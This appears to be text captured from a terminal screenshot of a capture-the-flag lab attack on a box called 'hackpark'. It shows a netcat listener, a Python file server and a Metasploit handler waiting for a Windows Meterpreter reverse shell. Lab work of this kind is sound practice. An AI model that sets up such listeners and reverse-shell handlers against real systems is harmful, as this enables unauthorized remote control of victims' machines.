 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/...
~/F/p/hackpark ❯❯❯ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/meterpreter/reverse_tcp -H 10.11.42.55 -P 6667
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 10.11.42.55:6667
msf6 >
43.9°C 1.7 GHz 59% 21:05